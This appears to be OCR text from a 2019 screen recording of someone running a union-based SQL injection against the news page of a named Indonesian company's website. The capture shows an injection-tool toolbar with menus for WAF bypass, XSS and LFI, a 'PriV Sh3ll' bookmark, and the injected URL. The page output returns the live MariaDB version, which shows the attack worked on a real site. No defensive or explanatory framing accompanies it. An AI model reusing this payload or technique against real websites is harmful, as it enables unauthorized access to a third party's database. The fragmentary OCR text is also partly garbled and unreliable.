 www.BANDICAM.com
23:53
29/06/2019
PT Kabelindo Murni Tbk
Google Terjemahan
www.kabelindo.co.id/readnews.php?id=-28+union+select+1,version(),3,4,5--
Bing
Most Visited Getting Started Login Form 16 by Colo... Aerobic BL- Lagu India... Doraemon indo sub || ... Pasang Cisco Packet T... 16F3B PriV Sh3ll Google AdSense Hamba Allah
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL
http://www.kabelindo.co.id/readnews.php?id=-28+union+select+1,version(),,4,5--
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
KABELINDO NYM
We Offer Different Ways of Problem Solving
Update
2019-03-29
Bukti Iklan Laporan Keuangan
Konsolidasian Tahunan 29
Maret 2019
2019-01-02
Laporan Informasi Atau Fakta
Material
2018-12-15
Berbagi Keceriaan Dengan
Anak-anak di Panti Asuhan
News
4
10.1.40-MariaDB
3